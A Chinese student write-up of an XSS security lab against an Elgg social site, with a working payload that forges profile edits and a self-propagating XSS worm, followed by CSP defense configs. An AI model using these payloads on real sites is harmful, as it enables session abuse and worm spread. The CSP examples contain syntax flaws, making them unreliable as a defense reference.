
这个 Task 利用 js 实现 POST 方法。修改 Samy 的 profile 如图所示
<script type="text/javascript">
    window.onload = function(){
        var userName="&name="+elgg.session.user.name;
        var guid="&guid="+elgg.session.user.guid;
        var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
        var token="&__elgg_token="+elgg.security.token.__elgg_token;

        var content=token + ts + userName +
            "&description=samy%20is%20my%20hero&accesslevel[description]=2" +
            guid;
        var samyGuid=59;
        var sendurl="http://www.seed-server.com/action/profile/edit";

        if(elgg.session.user.guid!=samyGuid)
        {
            var Ajax=null;
            Ajax=new XMLHttpRequest();
            Ajax.open("POST", sendurl, true);
            Ajax.setRequestHeader("Content-Type",
                                  "application/x-www-form-urlencoded");
            Ajax.send(content);
        }
    }
</script>
登录 Alice 账号,查看 Samy 的 profile,看到自己的 profile 已经被修改了

Question 3: Why do we need Line 14? Remove this line, and repeat your attack. Report and explain your observation.
这行用来判断当前用户是不是攻击者自身,如果是,就不进行攻击。如果去掉这行代码,会导致攻击者保存自己的 profile 后,description 立即被改变,无法实施攻击。
Task 6: Writing a Self-Propagating XSS Worm
这个 Task 实现脚本自身的复制传播。
Link Approach
只要让代码调用自己网站的 js,再把刚刚的代码放入自己网站的 js 中即可。它和下面 DOM 原理一模一样,没啥区别。这里我找来找去没找到实验提供的站点来放 js,所以就先跳过。:(

DOM Approach
编辑 Samy 的 profile,使其可以把自己赋值到别人的 profile 中
<script id="worm">
    var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
    var jsCode = document.getElementById("worm").innerHTML;
    var tailTag = "</" + "script>";
    var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
    window.onload = function(){
        var userName="&name="+elgg.session.user.name;
        var guid="&guid="+elgg.session.user.guid;
        var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
        var token="&__elgg_token="+elgg.security.token.__elgg_token;

        var content=token + ts + userName +
            "&description=" + wormCode + "&accesslevel[description]=2" +
            "&briefdescription=samy%20is%20my%20hero&accesslevel[briefdescription]=2" +
            guid;
        var samyGuid=59;
        var sendurl="http://www.seed-server.com/action/profile/edit";

        if(elgg.session.user.guid!=samyGuid)
        {
            var Ajax=null;
            Ajax=new XMLHttpRequest();
            Ajax.open("POST", sendurl, true);
            Ajax.setRequestHeader("Content-Type",
                                  "application/x-www-form-urlencoded");
            Ajax.send(content);
        }
    }
</script>
登录 Alice 账号,查看 Samy 的 profile,看到自己的 profile 已经被修改了
登录 Charlie 账号,查看 Alice 的 profile,看到自己的 profile 已经被修改了
Task 7: Defeating XSS Attacks Using CSP

这个 Task 探究 CSP 防御 XSS 的作用。原始状态为

修改 apache_csp.conf
## Purpose: Setting CSP policies in Apache configuration
<VirtualHost *:80>
    DocumentRoot /var/www/csp
    ServerName www.example32b.com
    DirectoryIndex index.html
    Header set Content-Security-Policy " \
            default-src 'self'; \
            script-src 'self' *.example60.com \
            script-src 'self' *.example70.com \
        "
</VirtualHost>
看到 example32b.com 的 4、5、6 变成了 OK



修改 phpindex.php
<?php
    $cspheader = "Content-Security-Policy:".
                 "default-src 'self';".
                 "script-src 'self' 'nonce-111-111-111' 'nonce-222-222-222' *.example60.com *.example70.com".
    header($cspheader);
?>

<?php include 'index.html';?>
看到 example32c.com 的 1、2、4、5、6 变成了 OK
Please explain why CSP can help prevent Cross-Site Scripting attacks.
显然的,CSP 就是白名单制度,明确告诉客户端,哪些外部资源可以加载和执行。
实验总结
实验原理简单,操作也很简单,注意不要输入错了就行(我因为一个大小写输错了卡了好久)。
Comments